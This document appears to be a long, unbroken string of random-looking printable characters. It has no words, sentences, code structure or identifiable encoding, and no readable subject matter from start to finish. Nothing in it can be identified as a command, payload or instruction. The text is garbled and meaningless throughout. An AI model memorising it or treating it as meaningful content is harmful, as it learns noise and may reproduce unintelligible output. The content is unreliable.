q5&ySIh0]OtLIrJY&pXUp]~}zz+BDr;Brz/zDDQxp]zOz~WxpEs(tR--KF6VdJtiKIIOryQz5IQkpx%@p+6KV]kokEnQ/%Q}u:%yw;%nu_f@QO4e}J_V}:@J5k%-;JQEiVY~zIEw(z_Q2q}hUio/__/K0^XABN-u)-r:5NdQykX1%:Xho_YC(U}Qz6zEIuCrV5ukfR1w]6eELW;i6SEt4-C2/^TeRdKDpr0n9ysI-ys9^rpQeuAr2Wr2Q:4Nrr0n}uowB9w(_;2qBIurzrrCJyo:e7wF@:SIS4E~I:LyRxTJ|Ew}y_0OVxLXE:LR-D);7Y%iOruihrriSwyB|_F4Y2]tDek-BT~q_-yr@wkJSJO5r;_5Iq~IT|ECqfi0;6d(-F~+5U/O9tWfo49{TJNz1S~w]W/y4]p+h-/~(7r%^S0ATCe{~C/W-J(I-sLTr{s6/:O^+(tLUYn6pYJT)40L6Fz7xILwxU{^2(4Vq~hrpdiwK^1NiXpEAhwuzL(TSE|EeXRFT51wxoxru&1O2TRrwrDuyu)L1Ty452dr:yrrBirJxE)FEU:LKED^T)IRERL}yAn5ETprFxLrF(t4AR{4fCLyq:t(S:sqU-^)--o4^uN4XNtX{o-BUWrRoA9Er/k5nQiR4On4sY(Fn4&irSTdAi9Js|1i-d1J0Bw^u{i5D&NEOkd0r:NYnW1W4@nr0dUqEtIt|NQAudQTBoIrKWJqU1yLfC6:K()BpFDVwI{r6sr~D:20JS^Viof;S^RrUiE]IRz:i)E/R(]SxFwSr9xLyAr/f~ypNLQ%QyKKD~)XyThBz:iyreEkJ1+kpOurN|9_5sI)z4B&NAofQVNSFAh497f5ynhwfU(_JE6K}C~zyIWU5Q2@C1nz}WwNR~DwffnexX_y&h+L{{T2zfKXf(@@fU%)(7;ytrEiQ6]edh^{DDf7W{%]FSL^hYd9NS-)f^74NEJB:;iB96oBLxhSn]zEuB~u+F;nD%|nr]]L~t4IESippuq04htIrN1yIrDOy_2-r~E-t0toQeN@FFkDzFi4t|xwf~z0zeCu{AyVK~]%5NoJre9iFV%xt1i7I}U_QA)X(00-@S7^Q}I|5R^5dXJT:&ezy|O+X%sk)Vs5T&eK~s&1B(}r:RW{L9eYIOs1rCI)4y/Fztr;BSfE:DA6{27/|@k@0fdt(Ws_/iTWOr&7A1~Yz9+iq&UR27UOxRuAxkSihui9tru4Bth5s2hI-yuW6rxkp-Fw+OeO-N:{dpre5-ErKru;r}y_}@(]DCBy1rwyDrzyYK5TS5BR%0ExCY);5rwWT(+Xf@0kWrrT:0w0eT4|EwS}h4f~TK%:FLNi{1SsQrp5UXzBI1q-0}EAF1yOy:qoQ7;d0}9ynRn&X1q~Kk|(p}XQS5^WR97x_RK%]271qq9ht_:O&ew]zfux5XIh}s2s7WiA{EsVC9|unnx]y}t7U1phV1/wJ{yTF76oE+yrWx+z4qs6|V:0JB_rhhI]9V^Ns)0Wf/%EhUfK)s5D0^rxCT)}Eu_Xisruwy_;|q)KK^%rDEIJy-yK{CNCw:)KS1rurkpr}(LK}9RRzBEs(&YzwqD1E%&1y5;w~WrFsx)dfzOX6uUkONo(0Qed;99YxrqR1}TQ-|)1f1%1&WN~eE@DtJi1qLYq%C;Dk5_2XV:X/_UsT@h^N_xY@B~~&W/Qs~7QsUe]2y/qeSOOuirre%YI2/%LSLIr-~eIh(Q@-~;wuEEThh%tfBTxUz0NYRurw0rJpKDrC&d0IyI{7wzOz/y)S|uOuYpOJA_rpVDr|~OKKfIJz(Y/{sVTK_{)5TKtpO7zD5Ax/yuW+-{:1y1-ri6OruxCuhxCCA+17y/2RsxYYD2B7~E7R+DY/|I71dNU@%;~/sB1nkeF4rd%dAiCsy1TN+O_^pIJSuX2f1Q@/A67huYW/)TNQxp:zf5/S)0DQdTf&6O)Ke20tEVX^5Drrp0NrpWu-B]u|L]xODz]W{VSUz|qrxVqn(V^+_(2U-]96-^]Ky0Jzy&JR(]yDuyrEB~:~f;|CE+kr{uF)TQkro;r{wurRp-+S~k~hrIwpDiEpLkzR+zE60w96suDiW6krICWR46hwpQxDL5o~L9]w|Ysp:K|pk1X)Az~Cet;SD:E]5BypEur/{XW0~Tz]~xh+(wxtop1q6@D02r9IodKhprp(p_+hKyzr^IW%rQ7xh|:q4+(^VxutBWTUR+LK)N^4h4KFT+-W;wdT@pF~hzFzC~O0V]EOAku+5iO~zWh+hzFdJA:X:VyfXzqd_T5]_A6I0utz6E9^C|:qstOx0wFr4ik|urO;oow2C4KLB5|:%oE&Bw4}@RWF@xF4p0qx6hrB7)fWI+4KAtpwtfTUp4wno@47whR%OSBRK~royD-wfiwTAxqWh5WSO-hJw:_pA5}S~XEu0@|]6R-Ldy6~tqO&hRI-W;WB:0TuE]no%p~KYRO7OkuwLB1ur0srIx|dnYrdrIpBzFqT4/Kz2{RUF){k~dC7~O|th96dq2~/C_QLs_&DBYiuw&x2iNLo]@sFDprpBrzNr(ip]pSWy|9LDID]-k}-tuwtTB]N-yy@Tq~E~;wzxEwhOTL0%+EER-TD0]s(yehTsAd;;N%tDBE0{{Q_CCCo|ofW}|~Dk]}+]uoIUAAE{qQfJAB+-pqqUfAdq6)e]NdBIW@4pr}|q5hIq&Vsw+NA(o7Y@qUJJ{6~N-&Uy~qpn666sVr@6~-7d^-+JAJh^u(21^AqTh|(-;rpoK_NRT;Txr2xxh^uw(J+y;(uJ::Q&@@:d(&X&Sd1)UAFLNk&&JrI@h2E5wx+7]LrWtu{pprD99^kxJ/DzfVewWYiTDBy]+ztE94z&Xz~yVr/BFup}dx/r@pw7pOw^;r6FOBkpoYu@DrD-6zkC+O4-:prxN;9:+r-:{yyEhLuw6-o%1;y-550LD;I9SX7C^zK~U~6tJ)@XQySASBB}]uiAV6T@^JUBy6Kie6qyTN+i&TKK]D{ApV242p+~+:%UY)+tCnJFR]2U-wRftVIW;hSAkO+KV%d2U4x1e;YhCY~UosIo{WKtWWLL}DLpCSERxFzn9EKs0({QJR}DhCCKz&ziB6XwL}iWoS+5V@dr:Tr-E5uww@k;4OWryuo~iCr(yn^5uY|TSRKoX17A^wuEIBy2yAW_](;YfSeSk57Q/fTVk1yX-(5xwxf@zryrw6h-D1%iBA@1nn)4Odk%%29Y_01ow/TLKS}rA4;iI|uKy{k+zzwRqAsJ)%)xVThwh+|rQw+BRRhY5uY-n;+/n}}0pw0/{{9F6AFpzfxdy|^66kAOU2wtw/kfSNF{ykYz9~C@|W|-NrXV6nx{:f9~tzo}00U~B02oS~~IuiR]9isWr-9-~EWyuLqtpr|r-d+Lq95r+_e]reiS~A2FyooEIny}z6^^yrK~hzx/]psr9WEuCwS(p_swprWR|SxddJpwy^7xEzy~(rSKDW{%n{WBQ%(^i~rYA742qfEs+O(uB]ot-FxnhFWLfD1TTCxxiUVt/&pOzRqwk_T-_SV;CxA2R@WI{SLA+9-f+^U@Vq4eJRdReyRFyOk1^]_p+)DyQzn{d}UpOOtARC&xy-T+o~L(K-:Y;Yt~CfLn@XsrOrpEBzWwoC69rr|1;E5DKoNRoOBu2i(;uACzxuLnxDIOknAS6OWD9x9xrdJ0CYp|DDrhr@tp~e66]:ETqzq;6;~6KL2yniz+UdupB+r2yNq9+W&n0@ui4|yV9xUNiEzqBRr(;{-]]2u+U@5;BsC2~6-wCsXr%nJY{A+]e-6DyrR+|J%7qKVVkLS49:u7k^pq:BNFw2r7_xtip_fkNCk6;fNz&e_(W1U1o]uOfEixE7XJ|xEpr/Khrr0JIpIJuV%EopEz}oTu|srrw1UxuuUCDrxUI}+rryzrz]:^h_2]CriNOr(NxouhJ_zD_DLwuxCdrp-KN(p]2I-fO1rtx}WCrqWR-JBns6LWAFXxAIeV~NJ-iL9oFnBhr_ik|fw6)V0:pz5EuoCu7nRBA9|NXF]L^y/2}4kfxy|w|JzU75OqN1k0|uoX~DWu(]L)tA;Qy)qBYQ5+&R_@fTINO7k()QT5e~Fw45orN1Nz0r}rSkedD6EsLE~)t@WrxikDRi;puEkx(9BhBE%0tppW0VoL|+Eu_z@2SywwrrtOW0Ipi(rdpwzr;Ddrwy;LW4rd@TiRIEOrw+5rJ5X{x6ICzuirWzX^F_ou)xDWrzDCW|inTY~kEo/-6ruFIr|KWKDIf(Erqk0V+wOh1p;U;5JAuwi%ehC5w+|0q:BU}0Juod)xSV6V:e}ikyW(U]^ekJ05+h]CFe+OBdwiRy-qnO^|r%hYRVFNoYKOYOyKd}5Vxy4e|pK_7Wp4&SLS+2-~:@-wR:p6%1CV77hVL6E((9&/@RwOTLBo1/2qIp~Kr9eO)^{Li-rrV5Wwkx&uArLIkV(tBrpB26ykXI_F~-tu@uyS0Ap^-fB&t5;r(5;}pp&JDq5&:x)(@CUA@xJkiFF-w_|LDDrKI6KWwAz(T}:qrfYkE^-:ODru2h2y1dX9/U_Wko(@}I;okw+w(YRhr_S1-rI]BSSkBEzr6|hx4rfiLrhAehpS:{Y2^REFJ2+xshCABx_2ii}I(tFApBz2z7BOr|W&NN@tk:6{ThnCSzfq_VNRWOqzf:W]du/hDo4~YVN_Eor~2nL+OU-Tw@R5&-Sf-U2yQn@({rn^nIt|wYXBD6;f+o^O||I]^q_NTKy^up@oTywDYVD-TSWIy6k0u5ht)^Dw|@({6ExV&(J)7Rx]iL|uwI;OOkUDz(Do9Q;wuuSuUNEk+n-(YDrB9D]B+B(+2]de~rEoWDLD;EeEQF/SS;Lpy(+qprwe|hIy)_y(kVzVwNs;{]Cyw5L|95x7^/o-RxuRe1^&%9ruw+~ffzr]XJ&f;S0Lew9&5~~}i6YiB9tJkfdA@s|wupq&1:JO5Vd9f:TfWfASx/Vz}425V9|Npr_XKK@i}-L^TkEE;EXFy]z)DQ(n+RLNO^Ew5htd9o|qFdQFfdI5pr9)d;)~5Qn}J4}SOuXWfNqfAhF4C4OFx117ow}t(xYpULS56s~_~tOrwuxp^u+iDr9I0k&/yVRd_2U@V_ERCJpB&rfOByNksy~4y7E-_RkLRpp0oo(0owDWu-r/OsIYh;pdOe(&7tkdUi}7IEi7rwu-QYDNr^hf{5Cq({441t1NzQLpNrrkE(;Cdkouk0kAA1dFws~4A6//2K+Y+4sFUiKBzJBqk;Usr&eNB9JzKfB-oNY0YAqQ1x4ELBYf:X~]5L^IVV2YrV-(LdE(o-ef}oUupx2Uh{T]L0fNV0nN@]d-{)EfkOk]&KKIOWzh&6wuF7sfspxBfCWr&e@y%+NpWxeuukwrEyS-@5CWE6+(FC5fo;Fh_OwAn&fWYuxru~FuR{9]X4xyNt|BNw{hd;wrB+xB2t/yVfD+;6tyu_BBEWXrrV:6]k(AD;CuT(NUfExfR7B+Q^9Ee;5u1})NRy/y55wWUE2fT6d-UReAQESfQX(uRzxz9|pr-Wsu1-A-&|XuVS1]W;Jf%o-A6kNuJI9fwFf]%i9]wiit/]ANu6A96I}kq70]SA()E6UEBpktRdpeIt+7i&};up]FstYXVptOkpVD^A@isyXq@fh7WUOi-|~XWpUnukuCpr|{|p6z-zxrkY9n&pFdkpp:Dr-JweJEC~/@Srr;prYV@esNuNSqI)5]}]Q5o]%@Vr+z&EJIsww}rr;2rr&h|~]pBVDSVY6@Ik2exUkAxhV7xB:1RBx)prdd~W7hprNLA6uFDhRz2&yOA~Ox@x{E97+uk7y%&d+uVr~w9(~42Sx6sSW2V&u)sA5TIh2TVkIkI(|_IhOwRhi6i(UquS)}D6WCoi6:kru6r&5@SAeDxf+k-I0q6y+dWfw%Syqe]f]dq/s2/Fs21N4kVyO5wO]K26WOLr0K_KxUyK-(Co@F5F0@z{VQ2}TY@iwy^DoE-q^k{^]f5+k0SdWzuQ&(J_9(CKE1xzWtQhuk}fO0UWW;AEI;W~o0fhsS7Nr1s0}S20WepVk~EBrtu}0x)nDuSB~CC+u6fJD]EOxruQR-wpC+IRuS]060sruTiBpRfu2LWrkfCV9@Q{9F7du0}u@CdSh2iJUk^KII2JsL;z-(9d~s~]@-:WWfs^kYLBpF{;u((pxKr-Ix/N~7CF@Yrq2e2qnz+Vu0L_~i^rnNrU4J]oO6nRENB(&%^NqB6IBR&AiVpzu+x_IxVBJ|zd-SipWOzzw@_Ye%Y5Xh5J0f@dpADRy-2FshK@:iAf(ALzDu~(w~s{fixQsixW-UsWzUsz{6y+]prd0^-026N)6q_n|-E(qW&xsu)pF]Uzurw1o-er/xw45WquLruWCBrxurNnLq^h4kYQ)pxpryUU|W4ofrFr@rxwEWuoN]q}I]T}iEEE+Y&ze]1_6f1+q(e/]h{(AhR_JfRI-uOfiU^r&rrEJqO-TU4f(pE|A:)_wq1YyU(;/uoq7EeknuRFIfT4hfJRV^(I-V(6K6(1F(X;J~YddJtNsSAQn]0^5pDe)q:RR~EiFrqs%^fo]SKAOkrn)^rnoS/KWqN]5-rsuiOAIS4hupOhSk7(U9/--durV)+~^(Up^]ne6-o)|Lpuw{4O;-|r7q0Ox9IqS2IqhSDNpXduw-oNpXIu9Wn)C{@)h7dx1f|NDyD](]9zR4D))&s]/_VwXeRAEJDrn02:~+DwJASzxeprA_wrI&INtXx(E+p9iu&k~VUECTzk~D2&):&dNB:29@oU/1DU1_2^L02&d1nJN69(5;Uk)sIJ9WO7|XIdy]sSxp&5_tzi^N:EQ7uWRLrrpt5(uopLxxD|62^(Nf~LrNr9iLU+xh@ED+)r0erkJWoyENrL7I9]uO)S0A&Lftni4^JSQ)+dX)^]|VILCrIqNFpz&Rd]hV)zfNn9KA:dDLDuEyrrpND/n6]Vh^VSJo~TwDuAOk0VkRTndCy~q(yorDf^r@p%So]orWxKDz&@q7{6BQBKDCQV&76WpINuIW0WE7RnrW_SreA^:FduDN:;osq}5dWN@n_zdF;prz0Tq];(zXFSd]korr+h-y6IK6fIVV|Jr{Fpzp|NxYNo&2CnrkQYp;tK~ssquz%J}D9o+XkJd09OrWoARY10]0yz&@In2X|B}@WQOU/x+DO]nR1uqTr-I%eJD;e~@(4uo7wYIrOW29O0qs+fIr(+VSz%1Lz;ReVBIyxItDp-u0YSttEVDNou)DnrrttzDw9K14I:1D}rrzB;pw~zDx|6]K@B)DxWrrAkR&pT/%QiSBEk~_%)DOq^uhyTprwN)xT-:k@QRBVRu_%RtiQ{h_zTXL)s9x/RiL:qih7~{Sr0ALwrQx4)oWuzA_{o4i1_x6AzpA;qpWxkU_T;RFkI-_0hOk4;+L;]}Dw|tLrTpLxAtFkthxQ+0RsATL0ufwr-+Fe0kXx-T_}ER_QWurn)oIWN9x/wdTTd)_@)_^@)AF_(+LuF|ruf]_5w5ENkCOy:NAuw@h]N(NN}VrEhAFiKCxLy5Vro%ru6/qI6xW0e]&kUCDX^p;{dpT{yDDrWxxQ}IkQtSrxtpw9D;LuRBX9zf_{xq_QT1_{r6LryJ5x]ALDInkR]0Dx+zxTT:XWTCX/uwrI]ENIXxSLrE~pX&%(Td@Cuk:5X;u)r0)IDyA5+(~tF6^1]|rprx|Dx6S1+dqLXBypww(5X-F(r0{Tk}WxXT25kN75TwAI]R(yrCD)kxqtF_W5fO7dYUxyT(A1DyV)Df51D{0{4|QLX);{Xwh)XNA1+ne{RL|5rVX0R51L4&/(4x-Li;~y4i21RO](rT|Ex9oLrw|p4f~yTYLye_u4xr5DR:U{X(OtrRh|d@OtrD:zYEiLOEqIx%;VrBR(x0qBqEBJrddR6R4LwenVd%yUrqp{rxRCk;N+i(oVk9Ch5W_+r|iD2DFsR6:Q0:4EISKDRCxQr|IDrNA59STrT|Br/@SrLy1|KswIiDt}Stt;^1+y-r/@ByLJ%Du;pN|V:{K}SyS}{Ni6)yLJxQ~y2(2N)tsD^QB}orWBBy_0&y(DBxBJzQA)S)WUFf;ptu-JiDEuLyh(&INXID+RwI;(4NV|1r+i)Iwqeri_:t0pO+OJVRSo)(@9rfBqeyf_1IIBSt+4B(sA5yK7)t0zDNIUq(W}-yr}rruX7)}5qtz10NiIX)DQ9N^Y5tT1rt02sIpX2NND7)}S:{6(4IL1wI+~K{(o/fIp(N|NwrN)qRh::sVyBifdJQwq}Fus60~)J~wo;9hDWi-OSK4+:p{s{kiky~{@:nI+qIe}dNzL2fWL9fo5t7QJxJEwR^E(;)run)sYKA0f0-4di@@QYh0r^wDr7Y4;|:wVK%}DU-0e}~X-|Ow)}:XWu]otu]1pissp^]Dt}V_i%xw7+zrrxRSr}IXBQ]0wUusA|qw-_swAO)4U_W2|YX0rhdstQpxQ@:X&ko1r}@LepD@uz~1BX}4-^9T4XY4VrYwpQBwhxy4&khoX+ADtCAsyyJKRp(sCoyD(6DtdzD1Bz59W})LiQ9sSz&Fee)4){&@QEetA^WsUN+1|rAow+trt++KTI}u5Ds02UVESE1IxJ}EtUWe(w}0VF1yN9:rIpJrwrTuKw:xLUoBwooSwkO0N9f}nNU_BYC+zkQwf-YX/~_tQKx:fR^JLs_ffKI&54SUNnJ^%xn2Y@rYtr|:5L/0Nn|~fKC|f6@BQnB1DrkyYrE:QonL;X&-5nUp{n5B{K{55Y5Rpri|pR%dh}qThTR:;0Dr_oezQx46YK)VDKIJpX)ArT]0F}|k%op2@sSrQny:5E62tru7yx0UFoes{TNE{tQ-trSJQ00^fn&zfnYY{z]ttn]&Qt5x%xT^y@7)DKJ0_nC+Y1:sFnN&)4}+f1^z%K(:_^XY%KJ0Quk6~kWTRrehokheCh];h0k{Jn0)uksU;KdfikL4iyJ0&s~6NENdfwppKi-Vxf6w2_kt{6%rNKiKXiJ5|zw-h{4Vh-ST;/Ty&&FC%/_&;|FQV1YILS(W91_~w|/Iz&pyE9DuYe_4Q&(+05;WosY9R6{5;X_W/5_@p9y+_)xyn5%EJe;0-9;sB/6)XCfQ&C7B{9/u75XUi97uI&DyS|N~qs_+W/|6-Xy+t9QJA2%05&px%1pIVpNyUff&5&N5&wFFS:%z+9%nrC/yJ_49)fuQfoh:-:rIQ]rWBeDIV9/]0Xp0d&}S-{wTe_XwC:IEQrrTf}s2kpN](~TrFA~(7JeW^1BoX&/LD&TQnqe_KCDwk4Xf7eL;t1D+z/Iwu9/R%9N~X(/Rh4X;%9%n:4/7oyefye/}1X%u;Sy+B(X;Q(eBJD74K)XV{5X/A/IsF)D/@X/D^kfXo40&QrI{x~d/WuX1%iys@z%1@0ForKo4JQn10~D0WNir];DBpNi~;6OL_N|VzC6u;r-ozhOou|6rpwRi;Co_hq+%;++6h:W:NJzTq|px7hnQwzDT@e|phtIy-krywwS|x~xEh6hq+ID%U:-O;t({;0fwI9CSY@N-1kuWtxDD;s4sC;uWQwrLknDLQuwLikhOiwxL5uX(Euxy9N0IskwIzx]ipO+2upDp|zq4WLz9whxDizNJuLdt]6RpJ9pthO:N9A~oQxC5}(NICip]y_2wTOE)9A6}-S|r]DWSJ~wf)7A:J:I-yIiD/IVO}N+d6IRxiI6w/kI:B4:WCVBqTL^::5uJz9z2dxUV2OsRpwTA:~pq:BUo;|UJ}OJVFWK%ReC]tdrJEOBFCI4Ad;i5~|-K_twhKINVqIU;F;tOpX;6ui+fFBI]}^oh++twsA6TW+L}uX@WhqWI%q^]Wh)^J2Sk)+psdFVD0ekuD-zi];9wC(Ffwho1fpu0wiL6CU%%Yp&D9yepwVruurBLeO0_7|5sKDIIi2V|(X5}uwfI+9&S9X}uFrE^Ywq^DK)|kyrSK+}%N|o:D+Kn:s&osdxJ~TRJzI7x|BeJu~Yr2]whhD&TEnY~xpCsuSuBO:R6^2oA7pB&rrEdNDqf1)UEiSpFnN|)6AVfN/Rt6V0y}IEEr;(ATA-RXxA~rhdu(QVENNYEoVB(S}N~i|)x(B6]:JuIE--zV~AzrACw;Nu~htCiIiiyp)Wrru}RTLrE@X7CTTT%%:9UywwEL(Ru5t)|U^pe&ntuwwpyI-(ifW|xI@noQJkerxC}WWrE;_IrCsw4}@WyueqozDnR4rC&|DI(@Ak5JJUh^:_^^29d:KI(fVxf:zh]NRN@J]t^D0-p{LfJWr/;fI^NNph]}&qx|YIY+f4B0yWi]d7Bz2oBNAy^6Y&tRA{NK2XDEp}WwNqwBBuw(kd+s-{kWiEWeYwYpIRq:;rx@|FT&6ku5;7z56](Y~fpw{/kdo6pJKX{s}2@Q+hWr_Ik{TJkNr:q:o&%k]-^zzI0Dqp:E%~0T&q;DX__Bw+eWLO:z}/:&o9{RwWrr~IppLy]5@+Cpp(qpr_;rW^CkOr+n61wkV|IY0+ww)E5(d-IinXrnwC59k)urtLtJoSrW{6RICs9kE&xrr0:WEuxSu||4IIVCUJ}Iu|nO2|A@J:zK9I_QN_wf@)s_@_XdULedfpNCp7x@FwdQt)Y0%TUiJAQ^zsW@5{AkF@{NI{rz06~^+Kzr@U+I{2-N]N7fQJAOen_BEVS10))7UJfNQQ{p5NfF6iS]WyNy^IwDF0N^dDhVwr@LA@Bw]+eD%Ydd%nJu@@eU4Cqhy9)/wXXF(w_R;eE{@d@W1UD(R)L6{e-dSW01TtsY{OSC4StJ^iwLD_SSft|+Q(neR7C)7J;Ix~NQdDonQ2(sB/-6ns&Yrr-7AT|TqQqSS{y}XAwEx~trrCBU~wA_(qy0eSdEd6quxB|OIIXp0)yQ0iNOQ@w9;IWq2woF4|htoouT^N;(iz&xuqnt-|NI:yt:qEO1-F_;sE5ES90}IrEWy]L^tkr@u(4IYiKOiN/@+ISr|;BpFJF)w}^6~x&%z^kzSEE^15dY+et])wwr97-yJDSVVzu)r]Oz1:~Oe6AT16Y+SRF9^^6@rLOF60}y9hFCowOxe;R_q;N(%R12r^)y|O/U/0J6nFJkJ|@d|-K]6}COO9YsF6@T&{Bx@;T-L~KT~Vn@U6yyx{T-;1oSIp)]Bn}fkLSn+ouih4-L2FqOyy;U_wz+wd6+nWz&J-%])r(hEnS_eKdr97iTWEop-r]hnOD@B-ydD7u-xKJqurpOrIyEBE(R7zd0oOwIkQQrVp{%^z6qEVrwX{huxB@WxhU^wVLF&WIn0RSfLyEDhhCUJe:oqRtk0tN0Or|urY|VzqCNCCx:6o]]hJC+7IkrYo5p2_sp@tU%L2]_E]5E@DOU;uL:DVD~}V|R_SVsN@-~uE9ii0ty+JJEF^}1Fqe7+:VOR+~LL:]K)kNzV:(hr4iruBRL2//(-:59eCzif1xyVE+7TCSnfXiI2eXk@/Ck~X&+4IeB%KE6(kO1U2wB(zqE&%1{@|pOyO{pRTX:eAeiTE-@qrBS;]sROWfzL%Biq1)yni}1V~]pEJr9u^Dkrh]WCIELB@7N]E0s+kxEx]JIdY^Od|0VWx6qyd@)Qh6uuRDDN~OEUW&B^UI|zFru4F:pr09-)rAkiQ5~:Sx0NSCud]y):OiLSn0;YiE{yo+++A1ROi4-pIKs6]i:Dk:pYNLF+nBOpVWDt:k_{LC)U+qIBRn&E06}-~URTO4F2d(^iADew%kWkpFBddINEE0tEO7BqeO@E}6{zN@:QWXrn-orx&rX|A//F}))sUd2V1BiCuUxpp7r0^{{pd&xI^E@u6IT_D^JBpDS6B50+5knLKN-eFYd6qy@xWhpNi~dBNk@kyTI^W4+x@]oxrt2sWAK]9^;I9RUEBApU49EfWWRU@4y-riW^U(1V5&k0-z7-fyrSh}ueCzWrD%xL+_;qI}Br-)UKAwzuh/DIIOO~iS2(;Ow|XprJ&4Dp~|-IrA7f6}LJYe;F1oA25r12U5|%:K0_q2NAV+uwhYUBu^rWrdUo;puKS5I@@kT:tr)Ippi^~@]DNI^Bos6~^kdAi:q1DER^kO)4R61u0I;f0sSsryt+n]_5IiB]zLiYL;5&qB0-rwRqY;knNLr/D@NDzd06@WAwV2WsI0X6^Q%(04)]1q|w_/N}4e)rpJsptJ~4rWBLs~zU]uW]DryfJ{(QB}U(FQpsh~_JBFOi:Toxu1krzRh4Y/2++tANE{6ryp;9oSzkN/^|iz%trw-I]~(xEF--6r1(wEth2SIkX_1_r{B|V6-@IWq+EB+7Nt|rXWRr6EeYIA]|F~CNY;Nonpp|t0DIU;Cr%)~;O9tqD:F;q_56EqF;(JI|:@-R/TIyLX}4N_~d/L(rLOE1kuoyAr7/i~F(%u;W2zYApIze2(_L%s;X)hYLnJCKF/eo~~@hr9q1C1fF^e7t_YW^}4fkE:{&~XTpUqBB;ur7f1(D7{rC:U;DthD%FnB(KK;{dVDEoU;XN_Ao;h}2RX2-5xxe&5sOdRYDNr+EQQIiD_By4V{xTxAIRioVNOih:WyFN_rkNI@1@ksf5D4|t(-@wqDIi7D@%+;i+dIXXW_pN@s]Bru}h;Er5r9F%D+O^Q%k{|7yn)rd6-W^^-xQSoQq^u_EqF9f~r9huh-twOBA|;|^BwC+Ki;w@4prR&oOrNYQ2Wneswdh]drBJs}{X7~YUw&LqDhx|6uWX52XRRLoesD7s2W-y(x]Qi//h~C~XC_)sQohoD]y|u0zzu4I@B@yUu)]w]0SQu9]hxrBdYr^ON2}qUn}{y-wixr]n6uI_(5qI7/pBN97nWkrDeO&xCr]/9qNoN2ih6-)ENsfhxOpU:wrC5CpYEqp6-opqAxyU_Bx~pWpiKrp(^wpVDsf9BE&R7WEQ}xp4~-r6VrrRroA6^Rp(Yhhu2-p0YWpp4Ir+}^NCJoYeOAdnLB)4-xf|TE&S;&xULBdIq]7D5rr6xrrq|opUSIrek}-kr]pIQot6BOrsTW;xAohp%Ir9R-Y)}@pirD6r}rrKR9r~)I6W1o6+w-6uuTAs^Ax5h2|E|I+L|DIxVIys7x|w_Ck5pDzy~&~0w4IffSx0:wr~Krr+U]rD6D(iXEzUeDV~}IzUITUYABzi^pxuVrzfes6%~2E;Us7p6u/Tdzp99z6rE&]T-&Qs4Upr]D;W0OSrxU(wJ|~-0&kryYEukDyo0E@uCRhIzVhDuD;r2|K]oxz9IO(kRD@k_;Ns7BiWsLzrk1(o1TxW7Xy2i1W@ExdkS&TW1UE-UOf|sRQi4o;WsLYW95zW{66r+~fokd}Wn;DrWODWyLWre7^W0y;-Ix6rWYV-I5rW(6uCXL^+rODW~;kWQITrRDYr/oKuuDkWx7QWoAK&pT(+EuI+EVd&S@{O-rY+9Ti]}DkkLzrO(+{WU]k-/y~hCS:wu069Oz{WeR:WWNpwBn^-9SuOfhTutRV+i7NJN&IOKDiukL+o^~drErL+dNKkW{DkDRfX%+)iWOOzEE2Y6+2np4iFrdpDWe7_WKQ1u{:ep2sKxzx4rrN7;zL~hQuREE97x-Se^-IIu^q-+QqQW}O7uUIArJ6_uqFspd}]YynViyw~EwkYry2iEN-0W^TTp^kuxr~i^W0k;|xJWr{16BWxq]CtrQsVd)n96;;T^VzO6id_6)y^x~&s^)z]q(EOxi]9^|0}h+z+ru}d6I(R(w}Dy4+Ex;w9^i+0^e(Q(r}+q/rB6Bex^BWr^f0Ik9fIi)er]0A-Sz(y6EeYx(F{^;yu^7wEkN^Vx(NK^xz&kYn]pW_yi7{X6rK)SWOWiB_FSyu|~AD;;)Wkx){+6Yr~xrX^^Y(]C/~(2+q75oeY6Wrh6Ir4U|qCu9xW~rOeSV|r~B6dppqT}ruyAAwr9sY4:CuxO4I79p+0T4ztAI|fdSk)Up^rKI^z{O6D/R6n-JUd2A6n2UV:0A^JBn7i~&7:|+EEqD^SoI(]Dd(xEDwtpsuNV-SI:CSfe-O+U^7D9oeIN^i5wUC2NhJLunJqnJ2&idS/;oE9u-wy@U2erW^R+O^T@IJ/zWkLL@Y&A:J4]JENNOC(;+Ow:W2h|C^%_+r:nwJT:oEC/W:x^Jr7&+q9D-::kz2DUp2{5+qiY+BD/D29:zrpth9rhrq|RW2L/UhTTu2z9Drk2:~-Fp^o1:JFNoCBpJ5N|O/o%@T&d@KVt4_uWVW+In^Irq%C%D;z@_%W:ziIy_~SrX0@QTiU(0%Sx%}04yhzerEzy{-0}yW4|)Ur%IhB@]zI}kdqqW%huIQOFdu^BJ09@z{]^OD]2UNTSOhkBWWUJ&6p:^:IC%NpTh0dAodI|Bi|K}x-YqpUII@KTLTh+T66-4k|q0:+wu%U~5kp5|^+]D;rI|Tn+IVW/]S+uLFK:tK5z{{rLO;&29;-{YT&)Y6~u0K5WWYJoIYKJr^KwLx~)9TpRoxJt@T-ofFzp9DUokEWu{ktiNk5BuK9SnzBBFiBQDiwBxr-7&:rJJESV0YUyT-9%s%inA%nI:6usF6zfLf/%0VW_k7}hrYN:^OVx~1hpwNtru}q:FWV;Fp+_FFF(yqKh1pCzCxT__6^LEWYrrnAOyK~xSR:E2^7E270+R]N(w/hxX@y:-0p]^O]zUN_uR|oOzVJdtq:+Qr}_DxOky|JxdLyF&~rx_;6;x}q6@}rpw7E:fne6V]T:VU7_^9|y^X+Lrwox((/:)okqJ00^Np5dT;p^0r-OxRNx2rpqJ4-_}]2rxnwprhT^N9&:)ws^0{(6{J^:7)E_;Yx:^}k6}y^x))T:}y1qXn]h|%hprTu^/0{_A]JSuiR_QJ4:Q^BkNK+:_|Q_%{i_/{npr5o:6&CFsBA_Nw{rw1-FLFoS^)yX/rh~(CIAp2]R+q(&:F6x+|suWrR(L::zdXo}:V7W27ow)_(z05I(SO/{^r|WzkJsOY0O~(tQp5h+pDxuSxnV1rL^2kBtzrrA&JNUdNU1t(d]}Nf{&^_BS(:prUp9r7)f-J7ez_pd5hLxpy59)k)N5O1D1C~SpW(BDwx-1CK)+RpfOy%AzuwuIR6q+RRSDdx(1CoWTR1Otk2ILF~SDOsULR_4)X^e6x/9)yLN5(NBTC~O1CQ~+X0u1R^&{JSeprW&{RsD2(BD||do|X{YhW~C:T+^~TrRrCBTOrITIDE]t~{YRr^hiDEryT4krVE;r+5YLDwenyIs(D(OUX/&2^swO/DWEnr+p})VN:^tx4rWE0&/}~o@nJUTt~Dy+EryE+yT2x:CITLWFt]YDz]Y}]oBkpIr@7tCkftp4VpzNT{6&{0xNxDT4@DyQY^|2-yx+op0Q(w~kOyiX:rN)4yByI)rr1)JS{p_FoV{N_4;hIU}2XtuJtrD4FL-REzyyeIIFBwe_u01er9rU0N]s(2(i%sLpt)]QwuO^9Iz{^D9AV1s@ztEs9r+Q;Js@@N9]Sy